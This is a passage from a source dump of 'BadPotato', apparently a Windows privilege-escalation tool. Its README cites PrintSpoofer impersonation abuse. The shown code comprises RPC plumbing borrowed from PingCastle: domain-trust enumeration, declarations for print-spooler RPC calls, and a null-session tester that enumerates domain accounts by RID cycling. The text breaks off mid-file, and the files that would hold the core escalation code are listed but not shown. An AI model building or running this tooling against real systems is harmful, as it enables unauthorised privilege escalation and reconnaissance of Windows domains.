├── screen.png
├── App.config
├── README.md
├── Properties
└── AssemblyInfo.cs
├── BadPotato.csproj
├── RPC
├── nrpc.cs
├── nativemethods.cs
├── nullsession.cs
├── rpcapi.cs
├── samr.cs
├── spool.cs
└── lsa.cs
├── Program.cs
└── NativeMethods.cs
/screen.png:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/BeichenDream/BadPotato/HEAD/screen.png
--------------------------------------------------------------------------------
/App.config:
--------------------------------------------------------------------------------
1 |
2 |
3 |
4 |
5 |
6 |
7 |
--------------------------------------------------------------------------------
/README.md:
--------------------------------------------------------------------------------
1 | # BadPotato
2 |
3 | Windows 2012-2019
4 |
5 |
6 | Windows 8-10
7 |
8 | 
9 |
10 | ## 引用
11 |
12 |
13 | [https://github.com/vletoux/pingcastle](https://github.com/vletoux/pingcastle "pingcastle")
14 |
15 |
16 | [https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/](https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/ "PrintSpoofer")
17 |
--------------------------------------------------------------------------------
/Properties/AssemblyInfo.cs:
--------------------------------------------------------------------------------
1 | using System.Reflection;
2 | using System.Runtime.CompilerServices;
3 | using System.Runtime.InteropServices;
4 |
5 | // 有关程序集的一般信息由以下
6 | // 控制。更改这些特性值可修改
7 | // 与程序集关联的信息。
8 | [assembly: AssemblyTitle("BadPotato")]
9 | [assembly: AssemblyDescription("")]
10 | [assembly: AssemblyConfiguration("")]
11 | [assembly: AssemblyCompany("")]
12 | [assembly: AssemblyProduct("BadPotato")]
13 | [assembly: AssemblyCopyright("Copyright © 2020")]
14 | [assembly: AssemblyTrademark("")]
15 | [assembly: AssemblyCulture("")]
16 |
17 | // 将 ComVisible 设置为 false 会使此程序集中的类型
18 | //对 COM 组件不可见。如果需要从 COM 访问此程序集中的类型
19 | //请将此类型的 ComVisible 特性设置为 true。
20 | [assembly: ComVisible(false)]
21 |
22 | // 如果此项目向 COM 公开,则下列 GUID 用于类型库的 ID
23 | [assembly: Guid("0527a14f-1591-4d94-943e-d6d784a50549")]
24 |
25 | // 程序集的版本信息由下列四个值组成:
26 | //
27 | // 主版本
28 | // 次版本
29 | // 生成号
30 | // 修订号
31 | //
32 | //可以指定所有这些值,也可以使用“生成号”和“修订号”的默认值
33 | //通过使用 "*",如下所示:
34 | // [assembly: AssemblyVersion("1.0.*")]
35 | [assembly: AssemblyVersion("1.0.0.0")]
36 | [assembly: AssemblyFileVersion("1.0.0.0")]
37 |
--------------------------------------------------------------------------------
/BadPotato.csproj:
--------------------------------------------------------------------------------
1 |
2 |
3 |
4 |
5 | AnyCPU
6 | true
7 | full
8 | false
9 | bin\Debug\
10 | DEBUG;TRACE
11 | prompt
12 | 4
13 | false
14 | true
15 |
16 |
17 | AnyCPU
18 | none
19 | true
20 | bin\Release\
21 | TRACE
22 | prompt
23 | 4
24 | false
25 |
26 |
27 | BadPotato.ExecuteRectangle
28 |
29 |
30 |
31 |
32 |
33 |
34 |
35 |
36 |
37 |
38 |
39 |
40 |
41 |
42 |
43 |
44 |
45 |
46 |
47 |
48 |
49 |
50 |
51 | False
52 | .NET Framework 3.5 SP1
53 | false
54 |
55 |
56 |
57 |
--------------------------------------------------------------------------------
/RPC/nrpc.cs:
--------------------------------------------------------------------------------
1 | //
2 | // Copyright (c) Ping Castle. All rights reserved.
3 | // https://www.pingcastle.com
4 | //
5 | // Licensed under the Non-Profit OSL. See LICENSE file in the project root for full license information.
6 | //
7 | using Microsoft.Win32.SafeHandles;
8 | using System;
9 | using System.Collections.Generic;
10 | using System.Diagnostics;
11 | using System.Runtime.ConstrainedExecution;
12 | using System.Runtime.InteropServices;
13 | using System.Security.Permissions;
14 | using System.Security.Principal;
15 | using System.Text;
16 |
17 | namespace PingCastle.RPC
18 | {
19 |
20 | [DebuggerDisplay("{DnsDomainName} {NetbiosDomainName}")]
21 | public class TrustedDomain
22 | {
23 | public string NetbiosDomainName;
24 | public string DnsDomainName;
25 | public TrustedDomainFlag Flags;
26 | public int ParentIndex;
27 | public int TrustType;
28 | public int TrustAttributes;
29 | public SecurityIdentifier DomainSid;
30 | public Guid DomainGuid;
31 | }
32 |
33 | [Flags]
34 | public enum TrustedDomainFlag
35 | {
36 | DS_DOMAIN_IN_FOREST = 1,
37 | DS_DOMAIN_DIRECT_OUTBOUND = 2,
38 | DS_DOMAIN_TREE_ROOT = 4,
39 | DS_DOMAIN_PRIMARY = 8,
40 | DS_DOMAIN_NATIVE_MODE = 16,
41 | DS_DOMAIN_DIRECT_INBOUND =32,
42 | }
43 |
44 | public class nrpc : rpcapi
45 | {
46 |
47 | private static byte[] MIDL_ProcFormatStringx86 = new byte[] {
48 | 0x00,0x48,0x00,0x00,0x00,0x00,0x28,0x00,0x10,0x00,0x31,0x04,0x00,0x00,0x00,0x5c,0x08,0x00,0x08,0x00,0x47,0x04,0x08,0x03,0x01,0x00,0x00,0x00,0x00,
49 | 0x00,0x0b,0x00,0x00,0x00,0x02,0x00,0x48,0x00,0x04,0x00,0x08,0x00,0x13,0x21,0x08,0x00,0xaa,0x00,0x70,0x00,0x0c,0x00,0x08,0x00,0x00
50 | };
51 |
52 | private static byte[] MIDL_ProcFormatStringx64 = new byte[] {
53 | 0x00,0x48,0x00,0x00,0x00,0x00,0x28,0x00,0x20,0x00,0x31,0x08,0x00,0x00,0x00,0x5c,0x08,0x00,0x08,0x00,0x47,0x04,0x0a,0x03,0x01,0x00,0x00,0x00,0x00,
54 | 0x00,0x00,0x00,0x0b,0x00,0x00,0x00,0x02,0x00,0x48,0x00,0x08,0x00,0x08,0x00,0x13,0x41,0x10,0x00,0x7c,0x00,0x70,0x00,0x18,0x00,0x08,0x00,0x00
55 | };
56 |
57 | private static byte[] MIDL_TypeFormatStringx86 = new byte[] {
58 | 0x00,0x00,0x12,0x08,0x25,0x5c,0x11,0x04,0xa2,0x00,0x1d,0x00,0x08,0x00,0x01,0x5b,0x15,0x03,0x10,0x00,0x08,0x06,0x06,0x4c,0x00,0xf1,0xff,0x5b,0x1d,
59 | 0x00,0x06,0x00,0x01,0x5b,0x15,0x00,0x06,0x00,0x4c,0x00,0xf4,0xff,0x5c,0x5b,0x1b,0x03,0x04,0x00,0x04,0x00,0xf9,0xff,0x01,0x00,0x08,0x5b,0x17,0x03,
60 | 0x08,0x00,0xf0,0xff,0x02,0x02,0x4c,0x00,0xe0,0xff,0x5c,0x5b,0x16,0x03,0x2c,0x00,0x4b,0x5c,0x46,0x5c,0x00,0x00,0x00,0x00,0x12,0x08,0x25,0x5c,0x46,
61 | 0x5c,0x04,0x00,0x04,0x00,0x12,0x08,0x25,0x5c,0x46,0x5c,0x18,0x00,0x18,0x00,0x12,0x00,0xd0,0xff,0x5b,0x08,0x08,0x08,0x08,0x08,0x08,0x08,0x4c,0x00,
62 | 0x9c,0xff,0x5c,0x5b,0x1b,0x03,0x2c,0x00,0x19,0x00,0x00,0x00,0x01,0x00,0x4b,0x5c,0x48,0x49,0x2c,0x00,0x00,0x00,0x03,0x00,0x00,0x00,0x00,0x00,0x12,
63 | 0x08,0x25,0x5c,0x04,0x00,0x04,0x00,0x12,0x08,0x25,0x5c,0x18,0x00,0x18,0x00,0x12,0x00,0x96,0xff,0x5b,0x4c,0x00,0x9f,0xff,0x5b,0x16,0x03,0x08,0x00,
64 | 0x4b,0x5c,0x46,0x5c,0x04,0x00,0x04,0x00,0x12,0x00,0xc0,0xff,0x5b,0x08,0x08,0x5b,0x00
65 | };
66 |
67 | private static byte[] MIDL_TypeFormatStringx64 = new byte[] {
68 | 0x00,0x00,0x12,0x08,0x25,0x5c,0x11,0x04,0x74,0x00,0x1d,0x00,0x08,0x00,0x01,0x5b,0x15,0x03,0x10,0x00,0x08,0x06,0x06,0x4c,0x00,0xf1,0xff,0x5b,0x1d,
69 | 0x00,0x06,0x00,0x01,0x5b,0x15,0x00,0x06,0x00,0x4c,0x00,0xf4,0xff,0x5c,0x5b,0x1b,0x03,0x04,0x00,0x04,0x00,0xf9,0xff,0x01,0x00,0x08,0x5b,0x17,0x03,
70 | 0x08,0x00,0xf0,0xff,0x02,0x02,0x4c,0x00,0xe0,0xff,0x5c,0x5b,0x1a,0x03,0x38,0x00,0x00,0x00,0x0e,0x00,0x36,0x36,0x08,0x08,0x08,0x08,0x36,0x4c,0x00,
71 | 0xb9,0xff,0x5b,0x12,0x08,0x25,0x5c,0x12,0x08,0x25,0x5c,0x12,0x00,0xd4,0xff,0x21,0x03,0x00,0x00,0x19,0x00,0x00,0x00,0x01,0x00,0xff,0xff,0xff,0xff,
72 | 0x00,0x00,0x4c,0x00,0xce,0xff,0x5c,0x5b,0x1a,0x03,0x10,0x00,0x00,0x00,0x06,0x00,0x08,0x40,0x36,0x5b,0x12,0x00,0xdc,0xff,0x00
73 | };
74 |
75 | [StructLayout(LayoutKind.Sequential)]
76 | internal struct NETLOGON_TRUSTED_DOMAIN_ARRAY
77 | {
78 | public int DomainCount;
79 | public IntPtr Domains;
80 | }
81 |
82 | [StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]
83 | private struct DS_DOMAIN_TRUSTSW
84 | {
85 | public IntPtr NetbiosDomainName;
86 | public IntPtr DnsDomainName;
87 | public int Flags;
88 | public int ParentIndex;
89 | public int TrustType;
90 | public int TrustAttributes;
91 | public IntPtr DomainSid;
92 | public Guid DomainGuid;
93 | }
94 |
95 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
96 | public nrpc(bool WillUseNullSession = true)
97 | {
98 | Guid interfaceId = new Guid("12345678-1234-ABCD-EF00-01234567CFFB");
99 | if (IntPtr.Size == 8)
100 | {
101 | InitializeStub(interfaceId, MIDL_ProcFormatStringx64, MIDL_TypeFormatStringx64, "\\pipe\\netlogon");
102 | }
103 | else
104 | {
105 | InitializeStub(interfaceId, MIDL_ProcFormatStringx86, MIDL_TypeFormatStringx86, "\\pipe\\netlogon");
106 | }
107 | UseNullSession = WillUseNullSession;
108 | }
109 |
110 | [SecurityPermission(SecurityAction.Demand, Flags = SecurityPermissionFlag.UnmanagedCode)]
111 | ~nrpc()
112 | {
113 | freeStub();
114 | }
115 |
116 | [SecurityPermission(SecurityAction.Demand, Flags = SecurityPermissionFlag.UnmanagedCode)]
117 | public Int32 DsrEnumerateDomainTrusts(string server, int flag, out List domains)
118 | {
119 | IntPtr result = IntPtr.Zero;
120 | domains = null;
121 | IntPtr intptrServer = Marshal.StringToHGlobalUni(server);
122 | NETLOGON_TRUSTED_DOMAIN_ARRAY output = new NETLOGON_TRUSTED_DOMAIN_ARRAY();
123 | try
124 | {
125 | if (IntPtr.Size == 8)
126 | {
127 | result = NativeMethods.NdrClientCall2x64(GetStubHandle(), GetProcStringHandle(0), intptrServer, flag, ref output);
128 | }
129 | else
130 | {
131 | GCHandle handle = GCHandle.Alloc(output, GCHandleType.Pinned);
132 | IntPtr tempValuePointer = handle.AddrOfPinnedObject();
133 | try
134 | {
135 | result = CallNdrClientCall2x86(0, intptrServer, new IntPtr((int)flag), tempValuePointer);
136 | // each pinvoke work on a copy of the arguments (without an out specifier)
137 | // get back the data
138 | output = (NETLOGON_TRUSTED_DOMAIN_ARRAY)Marshal.PtrToStructure(tempValuePointer, typeof(NETLOGON_TRUSTED_DOMAIN_ARRAY));
139 | }
140 | finally
141 | {
142 | handle.Free();
143 | }
144 | }
145 | }
146 | catch (SEHException)
147 | {
148 | return Marshal.GetExceptionCode();
149 | }
150 | finally
151 | {
152 | if (intptrServer != IntPtr.Zero)
153 | Marshal.FreeHGlobal(intptrServer);
154 | }
155 | domains = DomainArrayToTrustedDomainList(output);
156 | return (int) result.ToInt64();
157 | }
158 |
159 | [SecurityPermission(SecurityAction.Demand, Flags = SecurityPermissionFlag.UnmanagedCode)]
160 | private List DomainArrayToTrustedDomainList(NETLOGON_TRUSTED_DOMAIN_ARRAY trustedDomainArray)
161 | {
162 | List output = new List();
163 | int size = Marshal.SizeOf(typeof(DS_DOMAIN_TRUSTSW));
164 | for (int i = 0; i < trustedDomainArray.DomainCount; i++)
165 | {
166 | DS_DOMAIN_TRUSTSW trust = (DS_DOMAIN_TRUSTSW) Marshal.PtrToStructure(new IntPtr(trustedDomainArray.Domains.ToInt64() + size * i), typeof(DS_DOMAIN_TRUSTSW));
167 | TrustedDomain domain = new TrustedDomain();
168 | if (trust.DnsDomainName != IntPtr.Zero)
169 | {
170 | domain.DnsDomainName = Marshal.PtrToStringUni(trust.DnsDomainName);
171 | FreeMemory(trust.DnsDomainName);
172 | }
173 | if (trust.NetbiosDomainName != IntPtr.Zero)
174 | {
175 | domain.NetbiosDomainName = Marshal.PtrToStringUni(trust.NetbiosDomainName);
176 | FreeMemory(trust.NetbiosDomainName);
177 | }
178 | domain.Flags = (TrustedDomainFlag) trust.Flags;
179 | domain.ParentIndex = trust.ParentIndex;
180 | domain.TrustAttributes = trust.TrustAttributes;
181 | domain.TrustType = trust.TrustType;
182 | domain.DomainGuid = trust.DomainGuid;
183 | if (trust.DomainSid != IntPtr.Zero)
184 | {
185 | domain.DomainSid = new SecurityIdentifier(trust.DomainSid);
186 | FreeMemory(trust.DomainSid);
187 | }
188 | output.Add(domain);
189 | }
190 | FreeMemory(trustedDomainArray.Domains);
191 | return output;
192 | }
193 |
194 | }
195 | }
196 |
--------------------------------------------------------------------------------
/RPC/nativemethods.cs:
--------------------------------------------------------------------------------
1 | //
2 | // Copyright (c) Ping Castle. All rights reserved.
3 | // https://www.pingcastle.com
4 | //
5 | // Licensed under the Non-Profit OSL. See LICENSE file in the project root for full license information.
6 | //
7 | using System;
8 | using System.Collections.Generic;
9 | using System.Runtime.InteropServices;
10 | using System.Text;
11 |
12 | namespace PingCastle.RPC
13 | {
14 | internal class NativeMethods
15 | {
16 | [DllImport("Rpcrt4.dll", EntryPoint = "RpcBindingFromStringBindingW",
17 | CallingConvention = CallingConvention.StdCall,
18 | CharSet = CharSet.Unicode, SetLastError = false)]
19 | internal static extern Int32 RpcBindingFromStringBinding(String bindingString, out IntPtr lpBinding);
20 |
21 | [DllImport("Rpcrt4.dll", EntryPoint = "NdrClientCall2", CallingConvention = CallingConvention.Cdecl,
22 | CharSet = CharSet.Unicode, SetLastError = false)]
23 | internal static extern IntPtr NdrClientCall2x64(IntPtr pMIDL_STUB_DESC, IntPtr formatString, ref IntPtr Handle);
24 |
25 | [DllImport("Rpcrt4.dll", EntryPoint = "NdrClientCall2", CallingConvention = CallingConvention.Cdecl,
26 | CharSet = CharSet.Unicode, SetLastError = false)]
27 | internal static extern IntPtr NdrClientCall2x64(IntPtr pMIDL_STUB_DESC, IntPtr formatString, IntPtr intptrServer, int flag, ref PingCastle.RPC.nrpc.NETLOGON_TRUSTED_DOMAIN_ARRAY output);
28 |
29 | [DllImport("Rpcrt4.dll", EntryPoint = "NdrClientCall2", CallingConvention = CallingConvention.Cdecl,
30 | CharSet = CharSet.Unicode, SetLastError = false)]
31 | internal static extern IntPtr NdrClientCall2x64(IntPtr pMIDL_STUB_DESC, IntPtr formatString, IntPtr intptrSystemName, ref PingCastle.RPC.lsa.LSAPR_OBJECT_ATTRIBUTES objectAttributes, UInt32 DesiredAccess, out IntPtr PolicyHandle);
32 |
33 | [DllImport("Rpcrt4.dll", EntryPoint = "NdrClientCall2", CallingConvention = CallingConvention.Cdecl,
34 | CharSet = CharSet.Unicode, SetLastError = false)]
35 | internal static extern IntPtr NdrClientCall2x64(IntPtr pMIDL_STUB_DESC, IntPtr formatString, IntPtr PolicyHandle, UInt32 InformationClass, out IntPtr IntPtrPolicyInformation);
36 |
37 | [DllImport("Rpcrt4.dll", EntryPoint = "NdrClientCall2", CallingConvention = CallingConvention.Cdecl,
38 | CharSet = CharSet.Unicode, SetLastError = false)]
39 | internal static extern IntPtr NdrClientCall2x64(IntPtr pMIDL_STUB_DESC, IntPtr formatString, IntPtr PolicyHandle, PingCastle.RPC.lsa.LSAPR_SID_ENUM_BUFFER enumBuffer, out IntPtr IntPtrReferencedDomains, IntPtr IntPtrTranslatedNames, UInt32 LookupLevel, out UInt32 MappedCount);
40 |
41 | [DllImport("Rpcrt4.dll", EntryPoint = "NdrClientCall2", CallingConvention = CallingConvention.Cdecl,
42 | CharSet = CharSet.Unicode, SetLastError = false)]
43 | internal static extern IntPtr NdrClientCall2x64(IntPtr pMIDL_STUB_DESC, IntPtr formatString, IntPtr intptrServer, out IntPtr ServerHandle, UInt32 DesiredAccess);
44 |
45 | [DllImport("Rpcrt4.dll", EntryPoint = "NdrClientCall2", CallingConvention = CallingConvention.Cdecl,
46 | CharSet = CharSet.Unicode, SetLastError = false)]
47 | internal static extern IntPtr NdrClientCall2x64(IntPtr pMIDL_STUB_DESC, IntPtr formatString, IntPtr ServerHandle, ref IntPtr EnumerationContext, out IntPtr IntptrBuffer, UInt32 PreferedMaximumLength, out UInt32 CountReturned);
48 |
49 | [DllImport("Rpcrt4.dll", EntryPoint = "NdrClientCall2", CallingConvention = CallingConvention.Cdecl,
50 | CharSet = CharSet.Unicode, SetLastError = false)]
51 | internal static extern IntPtr NdrClientCall2x64(IntPtr pMIDL_STUB_DESC, IntPtr formatString, IntPtr ServerHandle, PingCastle.NativeMethods.UNICODE_STRING NameString, out IntPtr sid);
52 |
53 | [DllImport("Rpcrt4.dll", EntryPoint = "NdrClientCall2", CallingConvention = CallingConvention.Cdecl,
54 | CharSet = CharSet.Unicode, SetLastError = false)]
55 | internal static extern IntPtr NdrClientCall2x64(IntPtr pMIDL_STUB_DESC, IntPtr formatString, IntPtr ServerHandle, Int32 DesiredAccess, byte[] sid, out IntPtr DomainHandle);
56 |
57 | [DllImport("Rpcrt4.dll", EntryPoint = "NdrClientCall2", CallingConvention = CallingConvention.Cdecl,
58 | CharSet = CharSet.Unicode, SetLastError = false)]
59 | internal static extern IntPtr NdrClientCall2x64(IntPtr pMIDL_STUB_DESC, IntPtr formatString, IntPtr DomainHandle, ref IntPtr EnumerationContext, Int32 UserAccountControl, out IntPtr IntptrBuffer, Int32 PreferedMaximumLength, ref UInt32 CountReturned);
60 |
61 | [DllImport("Rpcrt4.dll", EntryPoint = "NdrClientCall2", CallingConvention = CallingConvention.Cdecl,
62 | CharSet = CharSet.Unicode, SetLastError = false)]
63 | internal static extern IntPtr NdrClientCall2x86(IntPtr pMIDL_STUB_DESC, IntPtr formatString, IntPtr args);
64 |
65 | [DllImport("Rpcrt4.dll", EntryPoint = "NdrClientCall2", CallingConvention = CallingConvention.Cdecl,
66 | CharSet = CharSet.Unicode, SetLastError = false)]
67 | internal static extern IntPtr NdrClientCall2x64(IntPtr intPtr1, IntPtr intPtr2, string pPrinterName, out IntPtr pHandle, string pDatatype, ref rprn.DEVMODE_CONTAINER pDevModeContainer, int AccessRequired);
68 |
69 | [DllImport("Rpcrt4.dll", EntryPoint = "NdrClientCall2", CallingConvention = CallingConvention.Cdecl,
70 | CharSet = CharSet.Unicode, SetLastError = false)]
71 | internal static extern IntPtr NdrClientCall2x64(IntPtr intPtr1, IntPtr intPtr2, IntPtr hPrinter, uint fdwFlags, uint fdwOptions, string pszLocalMachine, uint dwPrinterLocal, IntPtr intPtr3);
72 |
73 | [DllImport("Rpcrt4.dll", EntryPoint = "RpcBindingFree", CallingConvention = CallingConvention.StdCall,
74 | CharSet = CharSet.Unicode, SetLastError = false)]
75 | internal static extern Int32 RpcBindingFree(ref IntPtr lpString);
76 |
77 | //#region RpcStringBindingCompose
78 |
79 | [DllImport("Rpcrt4.dll", EntryPoint = "RpcStringBindingComposeW", CallingConvention = CallingConvention.StdCall,
80 | CharSet = CharSet.Unicode, SetLastError = false)]
81 | internal static extern Int32 RpcStringBindingCompose(
82 | String ObjUuid, String ProtSeq, String NetworkAddr, String Endpoint, String Options,
83 | out IntPtr lpBindingString
84 | );
85 |
86 | [StructLayout(LayoutKind.Sequential, CharSet=CharSet.Unicode)]
87 | internal struct SEC_WINNT_AUTH_IDENTITY
88 | {
89 | [MarshalAs(UnmanagedType.LPWStr)]
90 | public string User;
91 | public int UserLength;
92 | [MarshalAs(UnmanagedType.LPWStr)]
93 | public string Domain;
94 | public int DomainLength;
95 | [MarshalAs(UnmanagedType.LPWStr)]
96 | public string Password;
97 | public int PasswordLength;
98 | public int Flags;
99 | };
100 |
101 | [StructLayout(LayoutKind.Sequential)]
102 | public struct RPC_SECURITY_QOS
103 | {
104 | public Int32 Version;
105 | public Int32 Capabilities;
106 | public Int32 IdentityTracking;
107 | public Int32 ImpersonationType;
108 | };
109 |
110 | [DllImport("Rpcrt4.dll", EntryPoint = "RpcBindingSetAuthInfoExW", CallingConvention = CallingConvention.StdCall,
111 | CharSet = CharSet.Unicode, SetLastError = false)]
112 | internal static extern Int32 RpcBindingSetAuthInfoEx(IntPtr lpBinding, string ServerPrincName,
113 | UInt32 AuthnLevel, UInt32 AuthnSvc, ref SEC_WINNT_AUTH_IDENTITY AuthIdentity, UInt32 AuthzSvc, ref RPC_SECURITY_QOS SecurityQOS);
114 |
115 | [DllImport("Rpcrt4.dll", EntryPoint = "RpcBindingSetAuthInfoW", CallingConvention = CallingConvention.StdCall,
116 | CharSet = CharSet.Unicode, SetLastError = false)]
117 | internal static extern Int32 RpcBindingSetAuthInfo(IntPtr lpBinding, string ServerPrincName,
118 | UInt32 AuthnLevel, UInt32 AuthnSvc, ref SEC_WINNT_AUTH_IDENTITY AuthIdentity, UInt32 AuthzSvc);
119 |
120 | [DllImport("Rpcrt4.dll", EntryPoint = "RpcBindingSetAuthInfoW", CallingConvention = CallingConvention.StdCall,
121 | CharSet = CharSet.Unicode, SetLastError = false)]
122 | internal static extern Int32 RpcBindingSetAuthInfo(IntPtr lpBinding, string ServerPrincName,
123 | UInt32 AuthnLevel, UInt32 AuthnSvc, UIntPtr pointer, UInt32 AuthzSvc);
124 |
125 | [DllImport("Rpcrt4.dll", EntryPoint = "RpcBindingSetOption", CallingConvention = CallingConvention.StdCall,SetLastError= false)]
126 | internal static extern Int32 RpcBindingSetOption(IntPtr Binding,UInt32 Option, UInt32 OptionValue);
127 |
128 | [DllImport("advapi32.dll", SetLastError = true)]
129 | internal static extern IntPtr GetSidSubAuthority(IntPtr sid, UInt32 subAuthorityIndex);
130 |
131 | [DllImport("advapi32.dll", SetLastError = true)]
132 | internal static extern IntPtr GetSidSubAuthorityCount(IntPtr psid);
133 |
134 | }
135 | }
136 |
--------------------------------------------------------------------------------
/RPC/nullsession.cs:
--------------------------------------------------------------------------------
1 | //
2 | // Copyright (c) Ping Castle. All rights reserved.
3 | // https://www.pingcastle.com
4 | //
5 | // Licensed under the Non-Profit OSL. See LICENSE file in the project root for full license information.
6 | //
7 | using System;
8 | using System.Collections.Generic;
9 | using System.Diagnostics;
10 | using System.Runtime.InteropServices;
11 | using System.Security.Permissions;
12 | using System.Security.Principal;
13 | using System.Text;
14 |
15 | namespace PingCastle.RPC
16 | {
17 | public enum TypeOfEnumeration
18 | {
19 | Samr,
20 | Lsa,
21 | }
22 |
23 | public class NullSessionTester
24 | {
25 | public delegate void Enumerate(NTAccount account);
26 |
27 | public Enumerate EnumerateCallback { get; set; }
28 | public string Server { get; set; }
29 | public uint RPCTimeOut { get; set; }
30 |
31 | public NullSessionTester(string server, Enumerate enumerateCallback = null)
32 | {
33 | Server = server;
34 | EnumerateCallback = enumerateCallback;
35 | }
36 |
37 | public bool EnumerateAccount(int MaximumNumber = int.MaxValue)
38 | {
39 | if (EnumerateAccount(TypeOfEnumeration.Samr, MaximumNumber))
40 | return true;
41 | return EnumerateAccount(TypeOfEnumeration.Lsa, MaximumNumber);
42 | }
43 |
44 | public bool EnumerateAccount(TypeOfEnumeration method, int MaximumNumber = int.MaxValue)
45 | {
46 | if (method == TypeOfEnumeration.Samr)
47 | {
48 | return EnumerateAccountUsingSamr(method, MaximumNumber);
49 | }
50 | else if (method == TypeOfEnumeration.Lsa)
51 | {
52 | return EnumerateAccountUsingLsa(method, MaximumNumber);
53 | }
54 | return false;
55 | }
56 |
57 | [SecurityPermission(SecurityAction.Demand, Flags = SecurityPermissionFlag.UnmanagedCode)]
58 | private bool EnumerateAccountUsingLsa(TypeOfEnumeration method, int MaximumNumber)
59 | {
60 | Trace.WriteLine("EnumerateAccountUsingLsa");
61 | int UserEnumerated = 0;
62 | Int32 returnCode;
63 | IntPtr PolicyHandle = IntPtr.Zero;
64 | lsa lsa = new lsa();
65 | lsa.RPCTimeOut = this.RPCTimeOut;
66 | returnCode = lsa.LsarOpenPolicy(Server, 0x00000801, out PolicyHandle);
67 | if (returnCode != 0)
68 | {
69 | Trace.WriteLine("LsarOpenPolicy " + returnCode);
70 | return false;
71 | }
72 | try
73 | {
74 | LSA_DOMAIN_INFORMATION PolicyInformation;
75 | returnCode = lsa.LsarQueryInformationPolicy(PolicyHandle, 5, out PolicyInformation);
76 | if (returnCode != 0)
77 | {
78 | Trace.WriteLine("LsarQueryInformationPolicy " + returnCode);
79 | return false;
80 | }
81 | uint currentRid = 500;
82 | int iteration = 0;
83 | // allows 10*1000 sid non resolved
84 | int retrycount = 0;
85 | while ((returnCode == 0 || returnCode == 0x00000107 || (retrycount < 10 && returnCode == -1073741709)) && UserEnumerated < MaximumNumber)
86 | {
87 | Trace.WriteLine("LsarLookupSids iteration " + iteration++);
88 | SecurityIdentifier[] enumBuffer = new SecurityIdentifier[1000];
89 | for (int i = 0; i < enumBuffer.Length; i++)
90 | {
91 | enumBuffer[i] = BuildSIDFromDomainSidAndRid(PolicyInformation.DomainSid, currentRid++);
92 | }
93 | UInt32 MappedCount;
94 | LSA_LOOKUP_RESULT[] LookupResult;
95 | returnCode = lsa.LsarLookupSids(PolicyHandle, enumBuffer, out LookupResult, 2, out MappedCount);
96 | if (returnCode == 0 || returnCode == 0x00000107)
97 | {
98 | retrycount = 0;
99 | for (int i = 0; i < enumBuffer.Length && UserEnumerated < MaximumNumber; i++)
100 | {
101 | if (LookupResult[i].Use == SID_NAME_USE.SidTypeUser && !String.IsNullOrEmpty(LookupResult[i].TranslatedName))
102 | {
103 | UserEnumerated++;
104 | Trace.WriteLine("User:" + LookupResult[i].TranslatedName);
105 | if (EnumerateCallback != null)
106 | {
107 | EnumerateCallback(new NTAccount(LookupResult[i].DomainName, LookupResult[i].TranslatedName));
108 | }
109 | }
110 | }
111 | }
112 | else
113 | {
114 | retrycount++;
115 | Trace.WriteLine("LsarLookupSids " + returnCode);
116 | }
117 | }
118 | }
119 | finally
120 | {
121 | returnCode = lsa.LsarClose(ref PolicyHandle);
122 | }
123 | Trace.WriteLine("EnumerateAccountUsingLsa done");
124 | return UserEnumerated > 0;
125 | }
126 |
127 | [SecurityPermission(SecurityAction.Demand, Flags = SecurityPermissionFlag.UnmanagedCode)]
128 | private bool EnumerateAccountUsingSamr(TypeOfEnumeration method, int MaximumNumber)
129 | {
130 | Trace.WriteLine("EnumerateAccountUsingSamr");
131 | int UserEnumerated = 0;
132 | IntPtr ServerHandle = IntPtr.Zero;
133 | samr sam = new samr();
134 | sam.RPCTimeOut = this.RPCTimeOut;
135 | Int32 returnCode;
136 | returnCode = sam.SamrConnect(Server, out ServerHandle, 0x20030);
137 | if (returnCode != 0)
138 | {
139 | Trace.WriteLine("SamrConnect " + returnCode);
140 | return false;
141 | }
142 | try
143 | {
144 | IntPtr enumerationContext = IntPtr.Zero;
145 | SAMR_ENUMERATION_ENTRY[] Buffer = null;
146 | UInt32 CountReturned = 0;
147 | returnCode = sam.SamrEnumerateDomainsInSamServer(ServerHandle, ref enumerationContext, out Buffer, 10000, out CountReturned);
148 | if (returnCode != 0)
149 | {
150 | Trace.WriteLine("SamrEnumerateDomainsInSamServer " + returnCode);
151 | return false;
152 | }
153 | for (ulong i = 0; i < CountReturned; i++)
154 | {
155 | Trace.WriteLine("Domain:" + Buffer[i].Name);
156 | SecurityIdentifier DomainId;
157 | IntPtr DomainHandle = IntPtr.Zero;
